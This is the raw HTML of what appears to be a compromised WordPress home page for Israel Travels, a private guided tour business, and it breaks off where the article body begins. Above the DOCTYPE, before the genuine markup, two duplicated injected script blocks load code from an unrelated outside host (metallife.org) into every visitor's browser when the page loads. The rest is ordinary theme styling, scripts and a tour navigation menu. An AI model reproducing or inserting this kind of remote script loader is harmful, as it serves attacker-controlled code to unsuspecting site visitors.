

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://israeltravels.com/qtlsbp/mjdvrf-c.html
body_size: 11532
content:
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="//code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "//metallife.org/mGRLxkdy";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Home | Israel Travels</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="//www.israeltravels.com/wp-content/themes/israeltravels/style.css" media="screen" />
<link rel="pingback" href="//www.israeltravels.com/xmlrpc.php" />

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Feed" href="//www.israeltravels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Israel Travels &raquo; Comments Feed" href="//www.israeltravels.com/comments/feed/" />
<link rel='canonical' href='//www.israeltravels.com/' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.israeltravels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.israeltravels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapscore-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='//www.israeltravels.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rsUni-css-css' href='//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/skins/universal/rs-universal.css?ver=3.3.9' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.ie7.css?ver=6.4.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='//www.israeltravels.com/wp-content/themes/israeltravels/style.responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/featuredposts.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fps-style-dynamic-css' href='//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/css/fps.css.php?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/jquery.js?ver=6.4.2" id="jquery-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/featured-posts-scroll/js/fps.js.php?ver=6.4.2" id="fps-js-dynamic-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.js?ver=6.4.2" id="script.js-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/themes/israeltravels/script.responsive.js?ver=6.4.2" id="script.responsive.js-js"></script>
<link rel="//api.w.org/" href="//www.israeltravels.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.israeltravels.com/wp-json/wp/v2/pages/2376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.israeltravels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='//www.israeltravels.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.israeltravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.israeltravels.com%2F&#038;format=xml" />
<link rel="shortcut icon" href="//www.israeltravels.com/wp-content/themes/israeltravels/favicon.ico" />		<style type="text/css" id="wp-custom-css">
			.comments-area {
  display: none;
}
.art-comments {
  display: none;
}
.art-commentsform {
  display: none;
}		</style>
		<style>.art-content .post-2376 .layout-item-0 { margin-bottom: 3px;  }
.art-content .post-2376 .layout-item-1 { border-right-style:dotted;border-right-width:0px;border-right-color:#B2C2D1; padding-right: 10px;padding-left: 10px;  }
.art-content .post-2376 .layout-item-2 { padding-right: 10px;padding-left: 10px;  }
.ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }
.ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

</style><!--htops--></head>
<body class="home page-template-default page page-id-2376 page-parent">

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu menu-18">
	<li class="menu-item-2312"><a title="Home" href="//www.israeltravels.com/">Home</a>
	</li>
	<li class="menu-item-2315"><a title="About Us" href="//www.israeltravels.com/about-us/">About Us</a>
	</li>
	<li class="menu-item-2440"><a title="Testimonials" href="//www.israeltravels.com/testimonials/">Testimonials</a>
	</li>
	<li class="menu-item-2314"><a title="Q&amp;A" href="//www.israeltravels.com/qa/">Q&#038;A</a>
	</li>
	<li class="menu-item-2326"><a title="Private Guided Tours" href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a>
	<ul>
		<li class="menu-item-3105"><a title="One Day Tours" href="//www.israeltravels.com/guided-tours/one-day-tours/">One Day Tours</a>
		</li>
		<li class="menu-item-2327"><a title="Adventure Guided Tour" href="//www.israeltravels.com/guided-tours/adventure-guided-tour/">Adventure Guided Tour</a>
		</li>
		<li class="menu-item-2328"><a title="Bar/Bat Mitzvah" href="//www.israeltravels.com/guided-tours/barbat-mitzvah/">Bar/Bat Mitzvah</a>
		</li>
		<li class="menu-item-2329"><a title="Heritage Guided Tour" href="//www.israeltravels.com/guided-tours/heritage-guided-tour/">Heritage Guided Tour</a>
		</li>
		<li class="menu-item-2330"><a title="Highlights" href="//www.israeltravels.com/guided-tours/highlights/">Highlights</a>
		<ul>
			<li class="menu-item-2331"><a title="JERUSALEM: The City Of David – Ancient Jerusalem" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-city-of-david-ancient-jerusalem/">JERUSALEM: The City Of David – Ancient&hellip;</a>
			<ul>
				<li class="menu-item-2332"><a title="JERUSALEM: The Old City: Jerusalem Within The Walls" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-the-old-city-jerusalem-within-the-walls/">JERUSALEM: The Old City: Jerusalem&hellip;</a>
				</li>
				<li class="menu-item-2333"><a title="OUTSIDE OF JERUSALEM: Gamla" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-gamla/">OUTSIDE OF JERUSALEM: Gamla</a>
				</li>
				<li class="menu-item-2334"><a title="OUTSIDE OF JERUSALEM: Massada" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-massada/">OUTSIDE OF JERUSALEM: Massada</a>
				</li>
				<li class="menu-item-2335"><a title="OUTSIDE OF JERUSALEM: Tel Aviv" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-tel-aviv/">OUTSIDE OF JERUSALEM: Tel Aviv</a>
				</li>
				<li class="menu-item-2336"><a title="Caesarea" href="//www.israeltravels.com/guided-tours/highlights/caesarea-2/">Caesarea</a>
				</li>
				<li class="menu-item-2337"><a title="Christian Site: Nazareth" href="//www.israeltravels.com/guided-tours/highlights/christian-site-nazareth/">Christian Site: Nazareth</a>
				</li>
				<li class="menu-item-2338"><a title="Christian Site: The Church Of The Holy Sepulcher" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-church-of-the-holy-sepulcher/">Christian Site: The Church Of The Holy&hellip;</a>
				</li>
				<li class="menu-item-2339"><a title="Christian Site: The Sea Of Galilee" href="//www.israeltravels.com/guided-tours/highlights/christian-site-the-sea-of-galilee/">Christian Site: The Sea Of Galilee</a>
				</li>
				<li class="menu-item-2340"><a title="JERUSALEM: Israel Museum" href="//www.israeltravels.com/guided-tours/highlights/jerusalem-israel-museum/">JERUSALEM: Israel Museum</a>
				</li>
				<li class="menu-item-2341"><a title="OUTSIDE OF JERUSALEM:  Acre-Acco" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-acre-acco/">OUTSIDE OF JERUSALEM:  Acre-Acco</a>
				</li>
				<li class="menu-item-2342"><a title="OUTSIDE OF JERUSALEM:  Banias Nature Reserve" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem-banias-nature-reserve/">OUTSIDE OF JERUSALEM:  Banias Nature&hellip;</a>
				</li>
				<li class="menu-item-2343"><a title="OUTSIDE OF JERUSALEM: Beit She&#039;an" href="//www.israeltravels.com/guided-tours/highlights/outside-of-jerusalem/">OUTSIDE OF JERUSALEM: Beit She&#8217;an</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-2344"><a title="Holy Land Guided Tour" href="//www.israeltravels.com/guided-tours/holy-land-guided-tour/">Holy Land Guided Tour</a>
			</li>
			<li class="menu-item-2345"><a title="Jerusalem Guided Tour" href="//www.israeltravels.com/guided-tours/jerusalem-guided-tour/">Jerusalem Guided Tour</a>
			</li>
			<li class="menu-item-2346"><a title="Nature Guided Tour" href="//www.israeltravels.com/guided-tours/nature-guided-tour/">Nature Guided Tour</a>
			</li>
			<li class="menu-item-2347"><a title="SpecialNeeds Guided Tour" href="//www.israeltravels.com/guided-tours/special-needs-guided-tour/">SpecialNeeds Guided Tour</a>
			</li>
			<li class="menu-item-2348"><a title="Tours For Families With Children" href="//www.israeltravels.com/guided-tours/tours-for-families-with-children/">Tours For Families With Children</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-item-2321"><a title="Books and Photos" href="//www.israeltravels.com/avivas-books/">Books And Photos</a>
	<ul>
		<li class="menu-item-2819"><a title="Shmuel&#039;s Photos" href="//www.israeltravels.com/shmuels-photos/">Shmuel&#8217;s Photos</a>
		</li>
		<li class="menu-item-2322"><a title="Israel&#039;s Northern Landscapes" href="//www.israeltravels.com/avivas-books/israels-northern-landscapes/">Israel&#8217;s Northern Landscapes</a>
		</li>
		<li class="menu-item-2323"><a title="Beyond The Walls: Churches Of Jerusalem" href="//www.israeltravels.com/avivas-books/beyond-the-walls-churches-of-jerusalem/">Beyond The Walls: Churches Of Jerusalem</a>
		</li>
		<li class="menu-item-2324"><a title="From Metulla To Eilat" href="//www.israeltravels.com/avivas-books/from-metulla-to-eilat/">From Metulla To Eilat</a>
		</li>
		<li class="menu-item-2325"><a title="Jerusalem EasyWalks" href="//www.israeltravels.com/avivas-books/1051-2/">Jerusalem EasyWalks</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2306"><a title="Contact Us" href="//www.israeltravels.com/contact-us/">Contact Us</a>
	</li>
	<li class="menu-item-2497"><a title="Blog" href="//www.israeltravels.com/blog/">Blog</a>
	</li>
	<li class="menu-item-2309"><a title="עברית" href="//www.israeltravels.com/israel-travels-hebrew/">עברית</a>
	</li>
</ul>
 
    </nav>
<header class="art-header"><div class="art-widget widget widget_block" id="block-8" ><div class="art-widget-content">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="405" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png" alt="" class="wp-image-2499" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog.png 405w, //www.israeltravels.com/wp-content/uploads/2013/05/israeltravelslog-300x91.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="596" height="123" src="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png" alt="" class="wp-image-2498" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours.png 596w, //www.israeltravels.com/wp-content/uploads/2013/05/checkprivatetours-300x61.png 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</div>
</div>
</div></div>
</div></div>


    <div class="art-shapes">

            </div>




                
                    
</header>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">							<article id="post-2376"  class="art-post art-article  post-2376 page type-page status-publish hentry">
